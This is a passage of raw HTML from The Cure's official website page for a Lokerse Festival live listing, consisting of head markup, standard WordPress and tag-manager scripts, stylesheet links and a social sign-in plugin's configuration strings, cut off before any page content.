

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thecure.com/news/live/lokerse-festival/
body_size: 14378
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>

	<title>The Cure | Lokerse Festival</title>
	
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-W7PG8G');</script>
	<!-- End Google Tag Manager -->
	
	
    <!-- META TAGS -->      
        <meta http-equiv="content-type" content="application/xhtml+xml; charset=utf-8" />
        <meta http-equiv="content-type" />
        <meta http-equiv="CONTENT-LANGUAGE" content="en-US"/>
        <meta http-equiv="pragma" content="no-cache" />
        <meta name="medium" content="images"/>
        <meta name="HandheldFriendly" content="True" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <meta name="google-site-verification" content="f64jSLnySRJ2I2nn-z-cFcCTpTyXGaBCnW9UoQa6lMA" />
        <meta name="apple-mobile-web-app-capable" content="yes"/>

    <!-- SEARCH ENGINES -->
        <meta name="robots" content="all" />
        <meta name="mssmarttagspreventparsing" content="true" />
        <meta name="keywords" content="" />
        <meta name="description" content="Latest updates on forthcoming releases, tour dates and news." />

    <!-- FONTS -->
        <link rel="stylesheet" href="https://use.typekit.net/hfr2ozx.css">

	<!-- FRAMEWORK -->
	 	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
		<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous"/>

    <!-- CSS -->
		<link href="https://www.thecure.com/wp-content/themes/thecure/_assets/css/swd.core.css?816389172" rel="stylesheet"/>
		<link href="https://www.thecure.com/wp-content/themes/thecure/_assets/css/screen.css?4060055062" rel="stylesheet"/>
        <link href="https://www.thecure.com/wp-content/themes/thecure/_assets/css/featherlight.css?707397844" type="text/css" rel="stylesheet" />
		<link href="https://www.thecure.com/wp-content/themes/thecure/_assets/css/responsive.css?1118368494" rel="stylesheet">
        <link href="https://www.thecure.com/wp-content/themes/thecure/_assets/css/owl.carousel.css?347992205" rel="stylesheet">


    <!-- FACEBOOK -->
        <meta property="og:url" content="http://www.thecure.com/" />
        <meta property="og:title" content="The Cure Official Site"/>
        <meta property="og:type" content="website"/>
        <meta property="og:image" content="https://cdn1.umg3.net/452-cdn/b/icon.jpg"/>
        <meta property="og:description" content="Latest updates on forthcoming releases, tour dates and news">

    <!-- TWITTER -->
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@thecure" />
        <meta name="twitter:creator" content="@thecure" />
        <meta property="og:title" content="The Cure Official Site" />
        <meta property="og:image" content="https://cdn1.umg3.net/452-cdn/_assets/images/soalw/THE-CURE_SOALW.jpg" />     

    <!-- ICONS & IMAGES -->
        <link rel="image_src" href="https://cdn1.umg3.net/452-cdn/_assets/images/soalw/THE-CURE_SOALW.jpg" />
        <meta property="og:image" content="https://cdn1.umg3.net/452-cdn/_assets/images/soalw/THE-CURE_SOALW.jpg"/>
        <!-- Need Favicon -->

	<!-- JS -->
	   <!-- <script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/jquery-1.7.2.min.js"></script> -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
	    <script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/modernizr.custom.30255.js?v=2"></script>
	    <script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/packery.pkgd.min.js"></script>
		<script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/jquery.lazyload.js"></script>
		<script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/imagesloaded.pkgd.min.js"></script> 
		<script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/featherlight.js"></script>
        <script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/jquery.infinitescroll.min.js?v=5"></script>

		<script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/default.js?v=6"></script>
	<link rel="me" href="https://universoedon.com/@RobertSmith"/>


	<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


	<script type="text/javascript">window.PUSH_GLOBAL = {geo_ip_country: 'US', ip_lookup: 'varnish'};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.thecure.com/news/live/lokerse-festival/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lokerse Festival - The Cure" />
	<meta property="og:url" content="https://www.thecure.com/news/live/lokerse-festival/" />
	<meta property="og:site_name" content="The Cure" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thecure.com/news/live/lokerse-festival/","url":"https://www.thecure.com/news/live/lokerse-festival/","name":"Lokerse Festival - The Cure","isPartOf":{"@id":"https://www.thecure.com/#website"},"datePublished":"2018-11-20T12:51:10+00:00","dateModified":"2018-11-20T12:51:10+00:00","breadcrumb":{"@id":"https://www.thecure.com/news/live/lokerse-festival/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thecure.com/news/live/lokerse-festival/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thecure.com/news/live/lokerse-festival/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thecure.com/"},{"@type":"ListItem","position":2,"name":"Lokerse Festival"}]},{"@type":"WebSite","@id":"https://www.thecure.com/#website","url":"https://www.thecure.com/","name":"The Cure","description":"Just another UMG UK WP Staging Platform Sites site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thecure.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//umg.theappreciationengine.com' />
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//assetscdn.stackla.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thecure.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thecure.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='push-global-css' href='https://www.thecure.com/wp-content/plugins/push-global/public/css/push-global-public.css?ver=1.2.42' type='text/css' media='all' />
<link rel='stylesheet' id='discographyDefaultStyles-css' href='https://www.thecure.com/wp-content/plugins/discography/css/discography_styles.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_css-css' href='https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/css/ae_frontend.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_css-css' href='https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/fontawesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_brands_css-css' href='https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/brands.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_solid_css-css' href='https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/solid.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_v4_shims_css-css' href='https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/v4-shims.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/css/intl-tel-input/intlTelInput.min.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css-css' href='https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='umgecrm-frontend-style-css' href='https://www.thecure.com/wp-content/plugins/umg-ecrm/assets/css/frontend.css?ver=0.7.31' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thecure.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thecure.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/push-global/public/js/push-global-public.js?ver=1.2.42" id="push-global-js"></script>
<script type="text/javascript" id="push-global-autocolor-js-extra">
/* <![CDATA[ */
var PUSH_AUTOCOLOR = {"elementSelectors":["#_evidon-collapse-message","#_evidon-decline-button","#_evidon-accept-button","#_evidon-option-button","#_evidon-message","#_evidon-message a"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/push-global/public/js/autocolor/autocolor.js?ver=1.2.42" id="push-global-autocolor-js"></script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/intlTelInput.min.js?ver=2.14.37" id="intl-tel-input-js"></script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/utils.js?ver=2.14.37" id="intl-tel-input-utils-js"></script>
<script type="text/javascript" id="ae-wp-frontend-js-extra">
/* <![CDATA[ */
var intlTelInputData = {"smsCountries":{"1":["all"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/js/ae_wp_frontend.js?ver=2.14.37" id="ae-wp-frontend-js"></script>
<script type="text/javascript" src="https://umg.theappreciationengine.com/w-v1.8/js/4?ver=6.6.4" id="ae-js-js"></script>
<script type="text/javascript" id="ae-wp-js-js-extra">
/* <![CDATA[ */
var AEJSWP = {"plugin_version":"2.14.37","ajaxurl":"https:\/\/www.thecure.com\/wp-admin\/admin-ajax.php","ajax_action_login":"ae_social_signin_user_login_ajax","redirect_action_login":"ae_social_signin_user_login_redirect","ajax_action_get_logout_url":"ae_social_signin_get_logout_url_ajax","ajax_action_send_user_optins":"ae_social_signin_send_user_optins","ajax_action_user_check_captcha":"ae_social_signin_user_check_captcha","login_status_messages":["fail","WordPress user created & logged-in","WordPress user found & logged-in","WordPress user found, but not logged-in (logged-in session disabled)","WordPress user created, but not logged-in (logged-in session disabled)","WordPress user record creation disabled"],"login_fail_status_messages":["","Unspecified error","No access token","AE API error","Missing miniumum required fields (AEUserID, Username or Email)","More than 1 WordPress user record with this AE_User_ID! Doing nothing - contact an admin!","Cannot create the WordPress user account - you have not been signed-in.<br\/><br\/>This can occur if you have another Admin user account on this WordPress install with the same email or username.<br\/><br\/>Please signup with a different email and\/or username.","A WordPress user is already logged in, please log-out first","Email not yet verified"],"ae_js_path":"https:\/\/umg.theappreciationengine.com\/w-v1.8\/js\/4","debug":"","flow_type":"detect","extra_fields_screen":"after","extra_fields":{"email":{"required":true,"label":"email"},"username":{"required":true,"label":"username"},"password":{"label":"password"}},"minimum_age":"","analytics_tracking_delegate":"trackingDelegate.AEConnect","services":"none","flow_css":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/umg-ae-wp-global-default.css","verify_email":"","flow_text":{"login_header":"SIGN UP BELOW, USING YOUR SOCIAL ACCOUNT OR EMAIL","register_header":"SIGN UP BELOW, USING YOUR SOCIAL ACCOUNT OR EMAIL","error_header":"Sorry, there seems to be a problem","add_info_header":"Additional Information","add_info_button":"Submit","forgot_password_link":"Forgot password?","recover_password_link":"Recover Password","have_account_link":"Already have an account?","need_help_link":"need help?","create_account_link":"create an account","verify_email_header":"Verify Email","verify_email_sent":"A verification email will be sent to","verify_email_instructions":"Please click the link in the email to confirm your address and continue.","verify_email_success_button":"OK","verify_email_retry_button":"Retry","verify_email_success_header":"Success.","verify_email_success_message":"Your email was successfully verified.","verify_email_error_header":"Sorry.","verify_email_error_message":"That is not a valid activation url, or the url has expired. Please double check your email, or trigger a new activation email.","reset_pw_header":"Reset Password","reset_pw_sent":"A verification email will be sent to","reset_pw_instructions":"Please click the link in the email to confirm your address and reset your password.","reset_pw_button":"Submit","reset_pw_confirm_header":"Reset Password - Confirm","reset_pw_confirm_instructions":"Please enter a new password...","reset_pw_confirm_button":"Confirm","reset_pw_done_header":"Reset Password - Done!","reset_pw_done_message":"Your password has been 